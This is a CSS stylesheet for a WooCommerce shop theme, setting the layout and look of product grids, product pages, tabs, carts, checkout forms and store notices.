.woo-grid.cols-2 .woocommerce .products li {width:50%;margin:0px;}
.woo-grid.cols-1 .woocommerce .products li {width:100%;margin:0px;}
.woocommerce .col2-set .col-1,.woocommerce-page .col2-set .col-1 {
     border: 1px solid #ededed;    float: left;    padding: 20px;    width: 45%; margin:20px 0;
}
.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-2 {
    float: right;    width: 40%;  border: 1px solid #ededed; padding: 20px; margin:20px 0;
}
.woocommerce img,.woocommerce-page img {
    max-width: 100%;
}
.woocommerce #content div.product div.images,.woocommerce div.product div.images,.woocommerce-page #content div.product div.images,.woocommerce-page div.product div.images {
    float: left;
    margin:0 20px 0 0;
}
.woocommerce #content div.product div.thumbnails,.woocommerce div.product div.thumbnails,.woocommerce-page #content div.product div.thumbnails,.woocommerce-page div.product div.thumbnails {
    *zoom: 1;
}

.woocommerce #content div.product div.thumbnails a,.woocommerce div.product div.thumbnails a,.woocommerce-page #content div.product div.thumbnails a,.woocommerce-page div.product div.thumbnails a {
    float: left;
    width: 30.75%;  	
}

.woocommerce #content div.product div.thumbnails a.first,.woocommerce div.product div.thumbnails a.first,.woocommerce-page #content div.product div.thumbnails a.first,.woocommerce-page div.product div.thumbnails a.first {
    clear: both;

}
.woocommerce #content div.product div.summary,.woocommerce div.product div.summary,.woocommerce-page #content div.product div.summary,.woocommerce-page div.product div.summary {
	overflow:hidden;
}
.woocommerce #content div.product .woocommerce-tabs,.woocommerce div.product .woocommerce-tabs,.woocommerce-page #content div.product .woocommerce-tabs,.woocommerce-page div.product .woocommerce-tabs {
    clear: both;
	text-align: center; 
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs,.woocommerce div.product .woocommerce-tabs ul.tabs,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs,.woocommerce-page div.product .woocommerce-tabs ul.tabs {
    *zoom: 1;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs:after,.woocommerce #content div.product .woocommerce-tabs ul.tabs:before,.woocommerce div.product .woocommerce-tabs ul.tabs:after,.woocommerce div.product .woocommerce-tabs ul.tabs:before,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs:after,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before,.woocommerce-page div.product .woocommerce-tabs ul.tabs:after,.woocommerce-page div.product .woocommerce-tabs ul.tabs:before {
    content: " ";
    display: table;
}

.woocommerce #content div.product .woocommerce-tabs ul.tabs li,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li,.woocommerce-page div.product .woocommerce-tabs ul.tabs li {
    float:left;
	margin: 0 5px 0 0;
}
.ie8 .woocommerce #content div.product .woocommerce-tabs ul.tabs li,.ie8 .woocommerce div.product .woocommerce-tabs ul.tabs li,.ie8 .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li,.ie8 .woocommerce-page div.product .woocommerce-tabs ul.tabs li {
    float:left;
}
.woocommerce #content div.product .woocommerce-tabs h2{
	font-size: 16px;
	line-height: 25px; display:none;
}
.woocommerce #content div.product .woocommerce-tabs strong{
	font-weight: 600;
}
.woocommerce #content div.product #reviews .comment,.woocommerce div.product #reviews .comment,.woocommerce-page #content div.product #reviews .comment,.woocommerce-page div.product #reviews .comment {
    *zoom: 1;
}
.woocommerce #content div.product #reviews .comment:after,.woocommerce #content div.product #reviews .comment:before,.woocommerce div.product #reviews .comment:after,.woocommerce div.product #reviews .comment:before,.woocommerce-page #content div.product #reviews .comment:after,.woocommerce-page #content div.product #reviews .comment:before,.woocommerce-page div.product #reviews .comment:after,.woocommerce-page div.product #reviews .comment:before {
    content: " ";
    display: table;
}
.woocommerce #content div.product #reviews .comment:after,.woocommerce div.product #reviews .comment:after,.woocommerce-page #content div.product #reviews .comment:after,.woocommerce-page div.product #reviews .comment:after {
    clear: both;
}
.woocommerce #content div.product #reviews .comment img,.woocommerce div.product #reviews .comment img,.woocommerce-page #content div.product #reviews .comment img,.woocommerce-page div.product #reviews .comment img {
    float: right;
    height: auto;
}
.woocommerce #content .quantity input::-webkit-inner-spin-button,.woocommerce #content .quantity input::-webkit-outer-spin-button,.woocommerce #quantity input::-webkit-inner-spin-button,.woocommerce #quantity input::-webkit-outer-spin-button,.woocommerce-page #content .quantity input::-webkit-inner-spin-button,.woocommerce-page #content .quantity input::-webkit-outer-spin-button,.woocommerce-page #quantity input::-webkit-inner-spin-button,.woocommerce-page #quantity input::-webkit-outer-spin-button {
    display: none;
}

.woocommerce .related,.woocommerce .upsells.products,.woocommerce-page .related,.woocommerce-page .upsells.products {
    *zoom: 1;
}
.woocommerce .related:after,.woocommerce .related:before,.woocommerce .upsells.products:after,.woocommerce .upsells.products:before,.woocommerce-page .related:after,.woocommerce-page .related:before,.woocommerce-page .upsells.products:after,.woocommerce-page .upsells.products:before {
    content: " ";
    display: table;
}
.woocommerce .related:after,.woocommerce .upsells.products:after,.woocommerce-page .related:after,.woocommerce-page .upsells.products:after {
    clear: both;
}
.woocommerce .related ul,.woocommerce .related ul.products,.woocommerce .upsells.products ul,.woocommerce .upsells.products ul.products,.woocommerce-page .related ul,.woocommerce-page .related ul.products,.woocommerce-page .upsells.products ul,.woocommerce-page .upsells.products ul.products {
    float: none;
}
.woocommerce .related ul li.product,.woocommerce .related ul.products li.product,.woocommerce .upsells.products ul li.product,.woocommerce .upsells.products ul.products li.product,.woocommerce-page .related ul li.product,.woocommerce-page .related ul.products li.product,.woocommerce-page .upsells.products ul li.product,.woocommerce-page .upsells.products ul.products li.product {
/*    width: 25%;*/
	margin:0;
}
.woocommerce .upsells .owl-item li {width:100%}
.woocommerce .related ul li.product img,.woocommerce .related ul.products li.product img,.woocommerce .upsells.products ul li.product img,.woocommerce .upsells.products ul.products li.product img,.woocommerce-page .related ul li.product img,.woocommerce-page .related ul.products li.product img,.woocommerce-page .upsells.products ul li.product img,.woocommerce-page .upsells.products ul.products li.product img {
   max-width: 100%;
    height: auto;
}
.woocommerce ul.products,.woocommerce-page ul.products {
    clear: both;
    *zoom: 1;
}
.woocommerce ul.products:after,.woocommerce ul.products:before,.woocommerce-page ul.products:after,.woocommerce-page ul.products:before {
    content: " ";
    display: table;
}
.woocommerce ul.products:after,.woocommerce-page ul.products:after {
    clear: both;
}
.woocommerce ul.products li.product,.woocommerce-page ul.products li.product {
    float: left;
    padding: 0;
    position: relative;
    /*width: 25%;*/
}
.woocommerce ul.products.owl-carousel li.product,
.woocommerce-page ul.products.owl-carousel li.product{
	width: 100% !important;
	margin: 0;
}
.woocommerce ul.products li.product.columns-5,.woocommerce-page ul.products li.product.columns-5 {
	 margin: 0 2.5% 0px 0;
	 width: 18%;
}
.woocommerce ul.products li.product.columns-4,.woocommerce-page ul.products li.product.columns-4 {
	 margin: 0 0.5% 0px 0;
	 width: 24.5%;
}
.woocommerce ul.products li.product.columns-3,.woocommerce-page ul.products li.product.columns-3 {
	 margin: 0 0.5% 0px 0;
	 width: 33%;
	 text-align: center;
}
.woocommerce .upsells.products li.product.columns-3, .woocommerce-page .upsells.products li.product.columns-3{width:25%; clear:none;}
.woocommerce ul.products li.product.columns-2,.woocommerce-page ul.products li.product.columns-2 {
	 margin: 0 2% 0px 0;
	 width: 49%;
}
.woocommerce ul.products li.first,.woocommerce-page ul.products li.first {
    clear: both;
}
.woocommerce ul.products li.last,.woocommerce-page ul.products li.last {
    margin-right: 0 !important;
}
.woocommerce-page.columns-1 ul.products li.product,.woocommerce.columns-1 ul.products li.product {
    width: 100%;
    margin-right: 0;
}
.woocommerce-page.columns-2 ul.products li.product,.woocommerce.columns-2 ul.products li.product {
    width: 50%;
	margin:0px;
}
.woocommerce-page.columns-3 ul.products li.product,.woocommerce.columns-3 ul.products li.product {
    width: 33.33%;
	margin:0px;
}
.woocommerce-page.columns-4 ul.products li.product,.woocommerce.columns-4 ul.products li.product {
    width: 25%;
	margin:0px;
}
.woocommerce-page.columns-5 ul.products li.product,.woocommerce.columns-5 ul.products li.product {
    width: 20%;
	margin:0px;
}
.woocommerce-page.columns-6 ul.products li.product,.woocommerce.columns-6 ul.products li.product {
    width: 16.66%;
	margin:0px;
}
.woocommerce .woocommerce-result-count,.woocommerce-page .woocommerce-result-count {
    float: left;
	line-height: 32px;
}
.woocommerce.list-view .woocommerce-result-count, .woocommerce-page.list-view .woocommerce-result-count {
    text-align: right;
    width: 60%;
}
.woocommerce .woocommerce-ordering,.woocommerce-page .woocommerce-ordering {
    float: right;
}
.woocommerce .woocommerce-pagination ul.page-numbers,.woocommerce-page .woocommerce-pagination ul.page-numbers {
    *zoom: 1;
}
.woocommerce .woocommerce-pagination ul.page-numbers:after,.woocommerce .woocommerce-pagination ul.page-numbers:before,.woocommerce-page .woocommerce-pagination ul.page-numbers:after,.woocommerce-page .woocommerce-pagination ul.page-numbers:before {
    content: " ";
    display: table;
}
.woocommerce .woocommerce-pagination ul.page-numbers:after,.woocommerce-page .woocommerce-pagination ul.page-numbers:after {
    clear: both;
}
.woocommerce .woocommerce-pagination ul.page-numbers li,.woocommerce-page .woocommerce-pagination ul.page-numbers li {
    display: inline-block;
}
.woocommerce #content table.cart img,.woocommerce table.cart img,.woocommerce-page #content table.cart img,.woocommerce-page table.cart img {
    height: auto;
}
.woocommerce #content table.cart td.actions,.woocommerce table.cart td.actions,.woocommerce-page #content table.cart td.actions,.woocommerce-page table.cart td.actions {
    text-align: right;
}
.woocommerce #content table.cart td.actions .input-text,.woocommerce table.cart td.actions .input-text,.woocommerce-page #content table.cart td.actions .input-text,.woocommerce-page table.cart td.actions .input-text {
    width: 120px;
}
.woocommerce #content table.cart td.actions .coupon,.woocommerce table.cart td.actions .coupon,.woocommerce-page #content table.cart td.actions .coupon,.woocommerce-page table.cart td.actions .coupon {
    float: left;
}
.woocommerce #content table.cart td.actions .coupon label,.woocommerce table.cart td.actions .coupon label,.woocommerce-page #content table.cart td.actions .coupon label,.woocommerce-page table.cart td.actions .coupon label {
    display: none;
}
.woocommerce .cart-collaterals,.woocommerce-page .cart-collaterals {
    *zoom: 1;
    width: 100%;
}
.woocommerce .cart-collaterals:after,.woocommerce .cart-collaterals:before,.woocommerce-page .cart-collaterals:after,.woocommerce-page .cart-collaterals:before {
    content: " ";
    display: table;
}
.woocommerce .cart-collaterals:after,.woocommerce-page .cart-collaterals:after {
    clear: both;
}
.woocommerce .cart-collaterals .related,.woocommerce-page .cart-collaterals .related {
    width: 30.75%;
    float: left;
}
.woocommerce .cart-collaterals .cross-sells,.woocommerce-page .cart-collaterals .cross-sells {
    width: 100%;
    float: left;
	margin-top:50px;
}
.woocommerce .cart-collaterals .cross-sells ul.products,.woocommerce-page .cart-collaterals .cross-sells ul.products {
    float: none;
}
.woocommerce .cart-collaterals .cross-sells ul.products li,.woocommerce-page .cart-collaterals .cross-sells ul.products li {
   /* width:25%;*/
}
.woocommerce .cart-collaterals .shipping_calculator,.woocommerce-page .cart-collaterals .shipping_calculator {
    width: 48%;
    *zoom: 1;
    clear: right;
    float: right;
}
.woocommerce .cart-collaterals .shipping_calculator:after,.woocommerce .cart-collaterals .shipping_calculator:before,.woocommerce-page .cart-collaterals .shipping_calculator:after,.woocommerce-page .cart-collaterals .shipping_calculator:before {
    content: " ";
    display: table;
}
.woocommerce .cart-collaterals .shipping_calculator:after,.woocommerce-page .cart-collaterals .shipping_calculator:after {
    clear: both;
}
.woocommerce .cart-collaterals .shipping_calculator .col2-set .col-1,.woocommerce .cart-collaterals .shipping_calculator .col2-set .col-2,.woocommerce-page .cart-collaterals .shipping_calculator .col2-set .col-1,.woocommerce-page .cart-collaterals .shipping_calculator .col2-set .col-2 {
    width: 47%;
}
.woocommerce .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cart_totals {
    float: right;
    width: 50%;
    text-align: right;
}
.woocommerce ul.cart_list li,.woocommerce ul.product_list_widget li,.woocommerce-page ul.cart_list li,.woocommerce-page ul.product_list_widget li {
    *zoom: 1;
}
.woocommerce ul.cart_list li:after,.woocommerce ul.cart_list li:before,.woocommerce ul.product_list_widget li:after,.woocommerce ul.product_list_widget li:before,.woocommerce-page ul.cart_list li:after,.woocommerce-page ul.cart_list li:before,.woocommerce-page ul.product_list_widget li:after,.woocommerce-page ul.product_list_widget li:before {
    content: " ";
    display: table;
}
.woocommerce ul.cart_list li:after,.woocommerce ul.product_list_widget li:after,.woocommerce-page ul.cart_list li:after,.woocommerce-page ul.product_list_widget li:after {
    clear: both;
}
.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img,.woocommerce-page ul.cart_list li img,.woocommerce-page ul.product_list_widget li img {
    float: right;
    height: auto;
}
.woocommerce form .form-row,.woocommerce-page form .form-row {
    *zoom: 1;
}
.woocommerce form p, .woocommerce-page form p { clear:none; }
.woocommerce form .form-row:after,.woocommerce form .form-row:before,.woocommerce-page form .form-row:after,.woocommerce-page form .form-row:before {
    content: " ";
    display: table;
}
.woocommerce form .form-row:after,.woocommerce-page form .form-row:after {
    clear: both;
}
.woocommerce form .form-row label,.woocommerce-page form .form-row label {
    display: block;
}
.woocommerce form .form-row label.checkbox,.woocommerce-page form .form-row label.checkbox {
    display: inline;
}
.woocommerce form .form-row select,.woocommerce-page form .form-row select {
    width: 100%;
}
.woocommerce form .form-row .input-text,.woocommerce-page form .form-row .input-text {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    width: 100%;
}
.woocommerce form .form-row-first,.woocommerce form .form-row-last,.woocommerce-page form .form-row-first,.woocommerce-page form .form-row-last {
    float: left;
    width: 47%;
    overflow: visible;
}
.woocommerce form .form-row-last,.woocommerce-page form .form-row-last {
    float: right;
}
.woocommerce form .form-row-wide,.woocommerce-page form .form-row-wide {
    clear: both;
}
.woocommerce #payment .form-row select,.woocommerce-page #payment .form-row select {
    width: auto;
}
.woocommerce #payment .terms,.woocommerce-page #payment .terms {
    text-align: right;
    padding: 0 1em;
}
.woocommerce #payment #place_order,.woocommerce-page #payment #place_order {
    float: right;
}
.twentyfourteen .tfwc {
    padding: 12px 10px 0;
    max-width: 474px;
    margin: 0 auto;
}
.twentyfourteen .tfwc .product .entry-summary {
    padding: 0!important;
    margin: 0 0 1.618em!important;
}
.twentyfourteen .tfwc div.product.hentry.has-post-thumbnail {
    margin-top: 0;
}
.twentyfourteen .tfwc .product .images img {
    margin-bottom: 1em;
}
.clear {
    clear: both;
}
.nobr {
    white-space: nowrap;
}
@font-face {
    font-family:star;src:url(../../fonts/star.eot);src:url(../../fonts/star.eot?#iefix) format('embedded-opentype'),url(../../fonts/star.woff) format('woff'),url(../../fonts/star.ttf) format('truetype'),url(../../fonts/star.svg#star) format('svg');font-weight:400;font-style:normal;
}
@font-face {
    font-family:WooCommerce;src:url(../../fonts/WooCommerce.eot);src:url(../../fonts/WooCommerce.eot?#iefix) format('embedded-opentype'),url(../../fonts/WooCommerce.woff) format('woff'),url(../../fonts/WooCommerce.ttf) format('truetype'),url(../../fonts/WooCommerce.svg#WooCommerce) format('svg');font-weight:400;font-style:normal;
}
p.demo_store {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    margin: 0;
    width: 100%;
    font-size: 1em;
    padding: .5em 0;
    text-align: center;
    background: #ad74a2;
    background: -webkit-gradient(linear,left top,left bottom,from(#ad74a2),to(#96588a));
    background: -webkit-linear-gradient(#ad74a2,#96588a);
    background: -moz-linear-gradient(center top,#ad74a2 0,#96588a 100%);
    background: -moz-gradient(center top,#ad74a2 0,#96588a 100%);
    border: 1px solid #96588a;
    color: #fff;
    z-index: 99998;
    box-shadow: inset 0 0 0 3px rgba(255, 255, 255, .2);
    -webkit-box-shadow: inset 0 0 0 3px rgba(255, 255, 255, .2);
}
.admin-bar p.demo_store {
    top: 28px;
}
.chosen-container-single .chosen-single
{
	background:none !important;
	box-shadow:none !important;
	border:1px solid #DDDDDD !important;
	border-radius:0 !important;
}

.wc-backward a:before,.wc-backward:before {
    font-family: WooCommerce;
    speak: none;
    font-weight: 400;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    margin-right: 7px;
    content: "\e02f";
    font-size: .75em;
}
.woocommerce .woocommerce-error,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message,.woocommerce-page .woocommerce-error,.woocommerce-page .woocommerce-info,.woocommerce-page .woocommerce-message {
    padding: 1em 1em 1em 3.5em!important;
    margin: 0 0 2em!important;
    position: relative;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    background: #fcfbfc;
    background: -webkit-gradient(linear,left top,left bottom,from(#fcfbfc),to(#f7f6f7));
    background: -webkit-linear-gradient(#fcfbfc,#f7f6f7);
    background: -moz-linear-gradient(center top,#fcfbfc 0,#f7f6f7 100%);
    background: -moz-gradient(center top,#fcfbfc 0,#f7f6f7 100%);
    color: #5e5e5e;   
    list-style: none outside!important;
    *zoom: 1;
    width: auto;  
}
.woocommerce .woocommerce-error:after,.woocommerce .woocommerce-error:before,.woocommerce .woocommerce-info:after,.woocommerce .woocommerce-info:before,.woocommerce .woocommerce-message:after,.woocommerce .woocommerce-message:before,.woocommerce-page .woocommerce-error:after,.woocommerce-page .woocommerce-error:before,.woocommerce-page .woocommerce-info:after,.woocommerce-page .woocommerce-info:before,.woocommerce-page .woocommerce-message:after,.woocommerce-page .woocommerce-message:before {
    content: " ";
    display: table;
}
.woocommerce .woocommerce-error:after,.woocommerce .woocommerce-info:after,.woocommerce .woocommerce-message:after,.woocommerce-page .woocommerce-error:after,.woocommerce-page .woocommerce-info:after,.woocommerce-page .woocommerce-message:after {
    clear: both;
}
.woocommerce .woocommerce-error:before,.woocommerce .woocommerce-info:before,.woocommerce .woocommerce-message:before,.woocommerce-page .woocommerce-error:before,.woocommerce-page .woocommerce-info:before,.woocommerce-page .woocommerce-message:before {
    content: "";
    height: 1.5em;
    width: 1.5em;
    display: block;
    position: absolute;
    top: 0;
    left: 1em;
    font-family: sans-serif;
    font-size: 1em;
    line-height: 1.5;
    text-align: center;
    color: #fff;
    text-shadow: 0 1px 0 rgba(0, 0, 0, .2);
    padding-top: 1em;
    -webkit-border-bottom-left-radius: 4px;
    -webkit-border-bottom-right-radius: 4px;
    border-bottom-left-radius: 4px;
    border-bottom-right-radius: 4px;
    box-shadow: inset 0 -1px 0 0 rgba(0, 0, 0, .1);
    -webkit-box-shadow: inset 0 -1px 0 0 rgba(0, 0, 0, .1);
}
.woocommerce .woocommerce-error .button,.woocommerce .woocommerce-info .button,.woocommerce .woocommerce-message .button,.woocommerce-page .woocommerce-error .button,.woocommerce-page .woocommerce-info .button,.woocommerce-page .woocommerce-message .button {
    float: right;
}
.woocommerce .woocommerce-error li,.woocommerce .woocommerce-info li,.woocommerce .woocommerce-message li,.woocommerce-page .woocommerce-error li,.woocommerce-page .woocommerce-info li,.woocommerce-page .woocommerce-message li {
    list-style: none outside!important;
    padding-left: 0!important;
    margin-left: 0!important;
}
.woocommerce .woocommerce-message,.woocommerce-page .woocommerce-message {
    border-top: 3px solid #3b3b3c  ;
}
.woocommerce .woocommerce-message:before,.woocommerce-page .woocommerce-message:before {
    background-color: #3b3b3c  ;
    content: "\2713";
}
.woocommerce .woocommerce-info,.woocommerce-page .woocommerce-info {
    border-top: 3px solid #3b3b3c ;
}
.woocommerce .woocommerce-info:before,.woocommerce-page .woocommerce-info:before {
    background-color: #3b3b3c ;
    content: "i";
    font-family: Times,Georgia,serif;
    font-style: italic;
}
.woocommerce .woocommerce-error,.woocommerce-page .woocommerce-error {
    border-top: 3px solid #FF0707;
}
.woocommerce .woocommerce-error:before,.woocommerce-page .woocommerce-error:before {
    background-color: #FF0707;
    content: "\00d7";
    font-weight: 700;
}
.woocommerce small.note,.woocommerce-page small.note {
    display: block;
    color: #777;
    font-size: 11px;
    line-height: 21px;
    margin-top: 10px;
}
.woocommerce #content div.product,.woocommerce div.product,.woocommerce-page #content div.product,.woocommerce-page div.product {
    margin-bottom: 0;
    position: relative;	
}
.woocommerce #content div.product .product_title,.woocommerce div.product .product_title,.woocommerce-page #content div.product .product_title,.woocommerce-page div.product .product_title {
    clear: none;
  	font-size:20px;
	font-weight:600;
	text-transform:uppercase;
	font-family: "Open Sans",Arial,Helvetica,sans-serif;
}
.woocommerce #content div.product p.price,.woocommerce #content div.product span.price,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce-page #content div.product p.price,.woocommerce-page #content div.product span.price,.woocommerce-page div.product p.price,.woocommerce-page div.product span.price {
    font-size: 17px;
}
.woocommerce #content div.product p.price ins,.woocommerce #content div.product span.price ins,.woocommerce div.product p.price ins,.woocommerce div.product span.price ins,.woocommerce-page #content div.product p.price ins,.woocommerce-page #content div.product span.price ins,.woocommerce-page div.product p.price ins,.woocommerce-page div.product span.price ins {
    background: inherit;
}
.woocommerce #content div.product p.price del,.woocommerce #content div.product span.price del,.woocommerce div.product p.price del,.woocommerce div.product span.price del,.woocommerce-page #content div.product p.price del,.woocommerce-page #content div.product span.price del,.woocommerce-page div.product p.price del,.woocommerce-page div.product span.price del {
    font-size: 15px;
}
.woocommerce #content div.product .stock,.woocommerce div.product .stock,.woocommerce-page #content div.product .stock,.woocommerce-page div.product .stock {
    color: #85AD74;
}
.woocommerce #content div.product .out-of-stock,.woocommerce div.product .out-of-stock,.woocommerce-page #content div.product .out-of-stock,.woocommerce-page div.product .out-of-stock {
    color: #F0F0F0;
}
.woocommerce #content div.product div.images,.woocommerce div.product div.images,.woocommerce-page #content div.product div.images,.woocommerce-page div.product div.images {
    margin-bottom: 50px;
}
.single-product.woocommerce .thumbnails #slider-prev, .single-product.woocommerce .thumbnails #slider-next{
	  margin-top: -5px !important;
}
.single-product.woocommerce .thumbnails #slider-prev {
    background: url("../../images/megnor/sprite-wc.png") no-repeat scroll 5px -38px transparent !important;
    left: -25px !important;
	top:40% !important;
}
.single-product.woocommerce .thumbnails #slider-prev:hover {}
.single-product.woocommerce .thumbnails #slider-next:hover {}
.single-product.woocommerce .thumbnails #slider-next {
    background: url("../../images/megnor/sprite-wc.png") no-repeat scroll -35px -38px transparent !important;
    right: -25px !important;
	top:40% !important;
}
  
.single-product.woocommerce .thumbnails #slider-next, .single-product.woocommerce .thumbnails #slider-prev {
    height: 50px !important;
    width: 30px !important;
}
.woocommerce #content div.product div.images img,.woocommerce div.product div.images img,.woocommerce-page #content div.product div.images img,.woocommerce-page div.product div.images img {
    display: block;
    max-width: 100%;
    height: auto;
	margin:0 auto;

    -webkit-transition: all ease-in-out .2s;
    -moz-transition: all ease-in-out .2s;
    -o-transition: all ease-in-out .2s;
    transition: all ease-in-out .2s;
}
.woocommerce #content div.product div.images div.thumbnails img,.woocommerce div.product div.images div.thumbnails img,.woocommerce-page #content div.product div.images div.thumbnails img,.woocommerce-page div.product div.images div.thumbnails img { border:none; margin:0 auto; }
.woocommerce #content div.product div.images div.thumbnails,.woocommerce div.product div.images div.thumbnails,.woocommerce-page #content div.product div.images div.thumbnails,.woocommerce-page div.product div.images div.thumbnails {
    padding: 20px 0 ;
	width:86%;
	margin:0 auto;	
}
.woocommerce #content div.product div.summary,.woocommerce div.product div.summary,.woocommerce-page #content div.product div.summary,.woocommerce-page div.product div.summary {
    margin-bottom: 2em;
	position:relative;
}
.woocommerce #content div.product div.social,.woocommerce div.product div.social,.woocommerce-page #content div.product div.social,.woocommerce-page div.product div.social {
    text-align: right;
    margin: 0 0 1em;
}
.woocommerce #content div.product div.social span,.woocommerce div.product div.social span,.woocommerce-page #content div.product div.social span,.woocommerce-page div.product div.social span {
    margin: 0 0 0 2px;
}
.woocommerce #content div.product div.social span span,.woocommerce div.product div.social span span,.woocommerce-page #content div.product div.social span span,.woocommerce-page div.product div.social span span {
    margin: 0;


}
.woocommerce #content div.product div.social span .stButton .chicklets,.woocommerce div.product div.social span .stButton .chicklets,.woocommerce-page #content div.product div.social span .stButton .chicklets,.woocommerce-page div.product div.social span .stButton .chicklets {
    padding-left: 16px;
    width: 0;
}
.woocommerce #content div.product div.social iframe,.woocommerce div.product div.social iframe,.woocommerce-page #content div.product div.social iframe,.woocommerce-page div.product div.social iframe {
    float: left;
    margin-top: 3px;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs,.woocommerce div.product .woocommerce-tabs ul.tabs,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs,.woocommerce-page div.product .woocommerce-tabs ul.tabs {
    list-style: none;
    margin: 0;
    overflow: hidden;
    position: relative;
	text-align: left;
}

.woocommerce #content div.product .woocommerce-tabs ul.tabs li a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a,.woocommerce-page div.product .woocommerce-tabs ul.tabs li a {
    display: block;
    padding: 12px 14px;
   	font-weight:bold;
    text-decoration: none;
	color: #a1a1a1;	
	text-transform: uppercase;
	border-width:1px 1px 0 1px;
	border-style:solid;
	border-color:#e4e4e4;
}

.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a {
    color: inherit;
    text-shadow: inherit;
	background-color: #f5f5f5;
    border-left: 1px solid #e4e4e4;
    border-right: 1px solid #e4e4e4;
    border-top: 1px solid #e4e4e4;
    color: #000000;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs:before,.woocommerce div.product .woocommerce-tabs ul.tabs:before,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before,.woocommerce-page div.product .woocommerce-tabs ul.tabs:before {
    position: absolute;
    content: " ";
    width: 100%;
    bottom: 0;
    left: 0;
    z-index: 1;
}
.woocommerce #content div.product .woocommerce-tabs .panel,.woocommerce div.product .woocommerce-tabs .panel,.woocommerce-page #content div.product .woocommerce-tabs .panel,.woocommerce-page div.product .woocommerce-tabs .panel {
    margin: -2px 0 15px;
	text-align: left;
	border: 1px solid #e4e4e4;
    overflow: hidden;
    padding: 25px 25px 20px;
	background:#f5f5f5 ;
	line-height:30px;
}
.upsells.products > h2, .related.products h2,.cross-sells > h2{    
 
  	margin:40px auto 30px;
	font-size: 28px;
    font-weight: bold;
	text-align:center;
	text-transform:uppercase;
}

.upsells.products .products.owl-carousel.owl-theme , .related.products .products.owl-carousel.owl-theme ,.cross-sells .products.owl-carousel.owl-theme
{
margin-top:77px;
}
.woocommerce #content div.product p.cart,.woocommerce div.product p.cart,.woocommerce-page #content div.product p.cart,.woocommerce-page div.product p.cart {
    margin-bottom: 2em;
    *zoom: 1;
}
.woocommerce #content div.product p.cart:after,.woocommerce #content div.product p.cart:before,.woocommerce div.product p.cart:after,.woocommerce div.product p.cart:before,.woocommerce-page #content div.product p.cart:after,.woocommerce-page #content div.product p.cart:before,.woocommerce-page div.product p.cart:after,.woocommerce-page div.product p.cart:before {
    content: " ";
    display: table;
}
.woocommerce #content div.product p.cart:after,.woocommerce div.product p.cart:after,.woocommerce-page #content div.product p.cart:after,.woocommerce-page div.product p.cart:after {
    clear: both;
}
.woocommerce #content div.product form.cart,.woocommerce div.product form.cart,.woocommerce-page #content div.product form.cart,.woocommerce-page div.product form.cart {
    *zoom: 1;
	padding-top: 15px;
	padding-bottom: 10px;
	margin-top:15px;
}
.woocommerce #content div.product form.cart:after,.woocommerce #content div.product form.cart:before,.woocommerce div.product form.cart:after,.woocommerce div.product form.cart:before,.woocommerce-page #content div.product form.cart:after,.woocommerce-page #content div.product form.cart:before,.woocommerce-page div.product form.cart:after,.woocommerce-page div.product form.cart:before {
    content: " ";
    display: table;
}
.woocommerce #content div.product form.cart:after,.woocommerce div.product form.cart:after,.woocommerce-page #content div.product form.cart:after,.woocommerce-page div.product form.cart:after {
    clear: both;
}
.woocommerce #content div.product form.cart div.quantity,.woocommerce div.product form.cart div.quantity,.woocommerce-page #content div.product form.cart div.quantity,.woocommerce-page div.product form.cart div.quantity {
    float: left;
    margin: 15px 4px 0 0;
}
.woocommerce #content div.product form.cart table,.woocommerce div.product form.cart table,.woocommerce-page #content div.product form.cart table,.woocommerce-page div.product form.cart table {
    border-width: 0;
}
.woocommerce #content div.product form.cart table td,.woocommerce div.product form.cart table td,.woocommerce-page #content div.product form.cart table td,.woocommerce-page div.product form.cart table td {
    padding-left: 0;
	border-width:0;
}
.woocommerce #content div.product form.cart table div.quantity,.woocommerce div.product form.cart table div.quantity,.woocommerce-page #content div.product form.cart table div.quantity,.woocommerce-page div.product form.cart table div.quantity {
    float: none;
    margin: 0;
}
.woocommerce #content div.product form.cart table small.stock,.woocommerce div.product form.cart table small.stock,.woocommerce-page #content div.product form.cart table small.stock,.woocommerce-page div.product form.cart table small.stock {
    display: block;
    float: none;
}
.woocommerce #content div.product form.cart .variations,.woocommerce div.product form.cart .variations,.woocommerce-page #content div.product form.cart .variations,.woocommerce-page div.product form.cart .variations {
    margin-bottom:0;
}
.woocommerce #content div.product form.cart .variations label,.woocommerce div.product form.cart .variations label,.woocommerce-page #content div.product form.cart .variations label,.woocommerce-page div.product form.cart .variations label {
	font-size:13px;
}
.woocommerce #content div.product form.cart .variations select,.woocommerce div.product form.cart .variations select,.woocommerce-page #content div.product form.cart .variations select,.woocommerce-page div.product form.cart .variations select {
	border: 1px solid rgba(0, 0, 0, 0.1);
    font-size: 13px;
    margin: 10px 0;
    padding: 5px;
    width: 100%;
}
.single_variation_wrap {
    margin: 10px 0 5px;
    overflow: hidden;
}
.reset_variations {
    font-size: 13px;
}
.woocommerce #content div.product form.cart .variations td.label,.woocommerce div.product form.cart .variations td.label,.woocommerce-page #content div.product form.cart .variations td.label,.woocommerce-page div.product form.cart .variations td.label {
    padding-right: 1em;
}
